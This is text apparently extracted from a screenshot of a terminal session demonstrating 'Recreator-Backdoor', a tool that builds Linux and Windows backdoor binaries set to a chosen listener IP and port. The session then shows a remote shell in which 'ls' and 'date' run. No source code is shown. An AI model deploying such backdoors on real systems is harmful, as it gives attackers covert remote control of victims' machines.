 Actividades Aplicaciones Lugares Terminal 26 de oct 5:51:02 PM 1
root@Angel: ~/Recreator-Backdoor
root@Angel: ~/Recreator-Backdoor × root@Angel: ~/Recreator-Backdoor ×
root@Angel:~/Recreator-Backdoor# python3 Recreator-Backdoor.py
RECREATOR-BACKDOOR
AngelSecurityTeam
[1] Linux [2] Windows [3] Listening_Connection [4] Exit
Select Option : 1
IP: 192.168.43.214
PORT: 1234
File Saved > AngelSecurityTeam-BackdoorLinux
Wait Connection ...
# ls
AngelSecurityTeam-BackdoorLinux
Recreator-Backdoor.py
# date
sáb oct 26 17:51:00 -05 2019
#
root@Angel: ~/Recreator-Backdoor
root@Angel:~/Recreator-Backdoor# ./AngelSecurityTeam-BackdoorLinux
root@Angel:~/Recreator-Backdoor# ls
AngelSecurityTeam-BackdoorLinux AngelSecurityTeam-BackdoorWindows.exe Recreator-Backdoor.py
root@Angel:~/Recreator-Backdoor#